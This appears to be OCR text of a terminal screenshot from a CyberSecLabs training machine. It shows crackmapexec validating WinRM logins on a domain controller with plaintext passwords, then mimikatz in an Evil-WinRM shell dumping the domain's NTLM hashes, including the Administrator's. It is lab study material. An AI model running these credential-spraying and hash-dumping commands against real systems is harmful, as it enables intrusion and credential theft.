 Applications Places Terminator Jul 5 16:28:29 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x8
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret# nano users
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u users -p 'vF4$x9#z:-eT~Fy'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\bdover:vF4$x9#z:-eT~Fy (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret#
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x25
*Evil-WinRM* PS C:\Users\bdover\Documents> ./mimikatz.exe "privilege::debug" "lsadump::lsa /patch" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : SECRET / S-1-5-21-1622137719-3688965045-4149422869
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 4d801e8c043133366056b5cd6fdcc2c7
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)